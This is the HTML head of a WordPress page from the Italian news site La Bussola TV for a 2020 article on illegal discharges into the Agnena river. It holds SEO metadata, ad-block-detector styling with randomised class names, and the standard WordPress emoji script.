

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/
body_size: 67017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Scarichi illeciti nell&#039;Agnena, Ciaramella: &quot;Imparare a ripartire dall&#039;ambiente&quot; | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style> .egncfvbwetnlmnixyzztlvqxkzgfoypvumccptsmdlzbottkadtb{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .rkrfsyetflasacfjcwclkrqvlsdmtzvjlcsjhkzulutnazwlqtkadtb{ padding: 8px; text-align: right; } .rkrfsyetflasacfjcwclkrqukrclnsuerubzhwlnttgfwkzuzqwlrelvypqostwatbnktannfooakadtbkadtb, .rkrfsyetflasacfjcwclkrqwdmwetfsldwbgtxwsswbzownhakhwoxvwhflwgmwvmvooedfybnegkadtbkadtb{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .rkrfsyetflasacfjcwclkrqukrclnsuerubzhwlnttgfwkzuzqwlrelvypqostwatbnktannfooakadtbkadtb{ color: #000; width: 100%; } .rkrfsyetflasacfjcwclkrqwdmwetfsldwbgtxwsswbzownhakhwoxvwhflwgmwvmvooedfybnegkadtbkadtb{ color: #1e8cbe; } .oeprtevujvjzhrstwlwvuirzkmvqbfdrywnjbfoqkrrrrvfdzkadtb.svg{ padding-top: 1rem; } img.oeprtevujvjzhrstwlwvuirzkmvqbfdrywnjbfoqkrrrrvfdzkadtb{ width: 100px; padding: 0; margin-bottom:10px; } .uctmsexqmjbagjgluffzdtnpnxpgvenwzgpytfweeyvgqjgdzkadtb{ padding: 5px; } .rmvtxdtymhmqjfedkbxbicjzhqhssunytjuveffldmqrctoqzlxodkadtb{ padding: 10px; padding-top: 0; } .rmvtxdtymhmqjfedkbxbicjzhqhssunytjuveffldmqrctoqzlxodkadtb a{ font-size: 14px; } .bglymkfmcvbwmwhdstqemrrdhvccfynnqzvizncxtrnndgzyzdwclvmmujndmqjdpugjhmfavkmbqkadtbkadtb, .bglymkfmcvbwmwhdstqemrrdhvccfynnqzvizncxtrnndgzyzdwclvmmujndmqjdpugjhmfavkmbqkadtbkadtb:active, .bglymkfmcvbwmwhdstqemrrdhvccfynnqzvizncxtrnndgzyzdwclvmmujndmqjdpugjhmfavkmbqkadtbkadtb:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .nhsewfadyofbcotleuzskcyzdhywfnhbdhwglxskntnljvkgyzkadtb{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .tbmegudulohzjwngexvxvldpvizdmtybqrnpjdhruhzjzyyahdqvnfzreorufzimeejqldwlwkadtbkadtb{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .cibvcvmzdgewzmczlptvbqdtuwtvvaflntkzaodcwefzspywrvazkadtb:not(.ttdcvnbecynmzczgvvzlotiecurhhxahmbdqmfnymbzrmvpazkadtb), .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb:not(.ttdcvnbecynmzczgvvzlotiecurhhxahmbdqmfnymbzrmvpazkadtb){ display: none; } .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb .vgiajlmahlzflcfhkdehtgeyzrmegjmdeznnstyzctwkzruzlychhpedhbdidentacjdmqdmluakadtbkadtb{ padding-top: 1rem; padding-bottom: 0; } .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .mwpmkljcgnxatysmfvhrsdvnkviunszxjsnvaymmhfqwncdfmnoodjzamrxlgbvnxruzvbvfhtgkadtbkadtb{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .mwpmkljcgnxatysmfvhrsdvnogxtrnudzmcvpwmmsunnwvaohbtvrkrkpzdiukljelvjukbqkadtbkadtb+.mwpmkljcgnxatysmfvhrsdvnogxtrnudzmcvpwmmsunnwvaohbtvrkrkpzdiukljelvjukbqkadtbkadtb{ border-left: 1px solid #d6d6d6; } .mwpmkljcgnxatysmfvhrsdvnkviunszxjsnvaymmhfqwncdfmnoodjzamrxlgbvnxruzvbvfhtgkadtbkadtb .mwpmkljcgnxatysmfvhrsdvnogxtrnudzmcvpwmmsunnwvaohbtvrkrkpzdiukljelvjukbqkadtbkadtb{ flex: 1 1 auto; padding: 1rem; } .mwpmkljcgnxatysmfvhrsdvnogxtrnudzmcvpwmmsunnwvaohbtvrkrkpzdiukljelvjukbqkadtbkadtb p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .mwpmkljcgnxatysmfvhrsdvnkviunszxjsnvaymmhfqwncdfmnoodjzamrxlgbvnxruzvbvfhtgkadtbkadtb button, .mwpmkljcgnxatysmfvhrsdvnkviunszxjsnvaymmhfqwncdfmnoodjzamrxlgbvnxruzvbvfhtgkadtbkadtb a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .rrmsttafwakpqnmchziuuvasdzqwjzukkwtzmyvwuxowvhywzcuuytvqzvlatiybkhmqzrnumqqkadtbkadtb{ display: flex; justify-content: space-between; padding: 1rem; } .rrmsttafwakpqnmchziuuvasdzqwjzukkwtzmyvwuxowvhywzcuuytvqzvlatiybkhmqzrnumqqkadtbkadtb a, .rrmsttafwakpqnmchziuuvasdzqwjzukkwtzmyvwuxowvhywzcuuytvqzvlatiybkhmqzrnumqqkadtbkadtb a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #bnftvnetdxwkoceytgtlmzzqotdqvwwtfvatujdtulelbzempvdturyxrdqjlmzmzswdamxtsqkadtbkadtb{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #bnftvnetdxwkoceytgtlmzzqotdqvwwtfvatujdtulelbzempvdturyxrdqjlmzmzswdamxtsqkadtbkadtb svg{ margin: 0 -1rem; } body #tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #bnftvnetdxwkoceytgtlmzzqotdqvwwtfvatujdtulelbzempvdturyxrdqjlmzmzswdamxtsqkadtbkadtb{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .upoqdoqwkwmhjbcgswogjtcwuydcwkeryzlzvdhauzozeizjbqlzutnfptbhdvevdkvkwkadtbkadtb, .upoqdoqwkwmhjbcgswogjtcwuvdldllcjgxoucyngfddezkwujciznxbmnuxlbkraurhtvmoefkqgkadtbkadtb{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .upoqdoqwkwmhjbcgswogjtcwuydcwkeryzlzvdhauzozeizjbqlzutnfptbhdvevdkvkwkadtbkadtb:hover, .upoqdoqwkwmhjbcgswogjtcwuvdldllcjgxoucyngfddezkwujciznxbmnuxlbkraurhtvmoefkqgkadtbkadtb:hover{ background: none; box-shadow: none; } .upoqdoqwkwmhjbcgswogjtcwuydcwkeryzlzvdhauzozeizjbqlzutnfptbhdvevdkvkwkadtbkadtb:hover{ color: #fff !important; } .upoqdoqwkwmhjbcgswogjtcwuvdldllcjgxoucyngfddezkwujciznxbmnuxlbkraurhtvmoefkqgkadtbkadtb:hover{ color: #888 !important; } .upoqdoqwkwmhjbcgswogjtcwuydcwkeryzlzvdhauzozeizjbqlzutnfptbhdvevdkvkwkadtbkadtb{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .upoqdoqwkwmhjbcgswogjtcwuvdldllcjgxoucyngfddezkwujciznxbmnuxlbkraurhtvmoefkqgkadtbkadtb{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .ttdcvnbecynmzczgvvzlotiecurhhxahmbdqmfnymbzrmvpazkadtb{ display: block; } .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb.theme3{ text-align: center; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb *{ color: #000; text-align: center; text-decoration: none; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb a{ cursor: pointer; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb a:first-child{ margin-right:1rem; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb a{ text-decoration: none; } .bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .upoqdoqwkwmhjbcgswogjtcwuzjhkcnhbnejznvbxwjjiaurnjvquewrrhwtrytzhbmppcmsvszlqngkadtbkadtb .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .upoqdoqwkwmhjbcgswogjtcwuzjhkcnhbnejznvbxwjjiaurnjvquewrrhwtrytzhbmppcmsvszlqngkadtbkadtb .image-container .image{ position: relative; } .upoqdoqwkwmhjbcgswogjtcwuzjhkcnhbnejznvbxwjjiaurnjvquewrrhwtrytzhbmppcmsvszlqngkadtbkadtb .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .upoqdoqwkwmhjbcgswogjtcwuzjhkcnhbnejznvbxwjjiaurnjvquewrrhwtrytzhbmppcmsvszlqngkadtbkadtb .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb .mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb{ width: 95%; } } #bnftvnetdxwkoceytgtlmzzqotdqvwwtfvatujdtulelbzempvdturyxrdqjlmzmzswdamxtsqkadtbkadtb{ color: #fff !important; } #autmsfeudnqutzzwtbpvenctnphelevdtjwrlyvaljpcvqnznxmuemgxfofdvmfuqnuzcdbrdbqaurlcakadtbkadtb{ position:absolute; z-index:-20; bottom:0; } .rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .cdhmwgwewxsmvfnzmyvxjpndlvypfctvsysywuvuuzwndiakiacljimeyxsbzerhtglfykonwkadtbkadtb, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .rmxbalgyqwrhviszbnrjlcvpiqvzgurqneywzgpmtxjizxhmzmncgxyostbxzaywtxzutcewmfzvbwkadtbkadtb{ display: inline-block; height: 20px; vertical-align: top; } .rmxbalgyqwrhviszbnrjlcvpiqvzgurqneywzgpmtxjizxhmzmncgxyostbxzaywtxzutcewmfzvbwkadtbkadtb img{ display: block; height: 100%; width: auto; } .rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ha affermato la Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele hanno poi riportato:" />
	<link rel="canonical" href="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scarichi illeciti nell&#039;Agnena, Ciaramella: &quot;Imparare a ripartire dall&#039;ambiente&quot; | La Bussola TV" />
	<meta property="og:description" content="ha affermato la Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele hanno poi riportato:" />
	<meta property="og:url" content="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2020-05-08T15:04:10+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2020/05/informareonline-sversamenti-agnena.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="899" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/#article","isPartOf":{"@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Scarichi illeciti nell&#8217;Agnena, Ciaramella: &#8220;Imparare a ripartire dall&#8217;ambiente&#8221;","datePublished":"2020-05-08T15:04:10+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/"},"wordCount":249,"commentCount":0,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Ciaramella"],"articleSection":["Ambiente"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/#respond"]}]},{"@type":"WebPage","@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/","url":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/","name":"Scarichi illeciti nell'Agnena, Ciaramella: \"Imparare a ripartire dall'ambiente\" | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2020-05-08T15:04:10+00:00","description":"ha affermato la Consigliera Ciaramella, che insieme al Consigliere Gianluca Daniele hanno poi riportato:","breadcrumb":{"@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Scarichi illeciti nell&#8217;Agnena, Ciaramella: &#8220;Imparare a ripartire dall&#8217;ambiente&#8221;"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Scarichi illeciti nell&#8217;Agnena, Ciaramella: &#8220;Imparare a ripartire dall&#8217;ambiente&#8221; Feed dei commenti" href="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labussolanews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.labussolanews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
